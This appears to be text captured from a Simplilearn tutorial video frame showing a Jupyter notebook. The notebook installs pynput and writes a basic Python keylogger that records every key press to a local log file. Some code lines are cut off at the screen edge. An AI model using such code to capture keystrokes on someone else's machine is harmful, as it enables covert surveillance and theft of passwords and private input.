 Untitled32 - Jupyter Notebook
localhost:8888/notebooks/Untitled32.ipynb?kernel_name=python3
Files - OneDrive Gmail YouTube Maps News Translate Other favorites
jupyter Untitled32 Last Checkpoint: 40 minutes ago (unsaved changes) Logout
File Edit View Insert Cell Kernel Widgets Help
Run Code
*Untitled - Notepad
File Edit Format View Help
Hello
In [4]: !pip install pynput
Requirement already satisfied: pynput in d:\new folder (3)\lib\
Requirement already satisfied: six in d:\new folder (3)\lib\sit
In [ ]: from pynput.keyboard import Key, Listener
import logging
logging.basicConfig(filename=("key_log.txt"), level=logging.DEB
def while_press(key):
KEY="{0} is pressed at ".format(key)
logging.info(str(KEY))
def while_release(key):
if key==key.esc:
return False
with Listener(on_press=while_press, on_release=while_release) a
listener.join()
In [ ]:
Ln 1, Col 5 150% Windows (CRLF) UTF-8
Interested in Attending Live Classes? Call Us: IN - 18002127688 / US - +1-6313970775 or visit www.simplilearn.com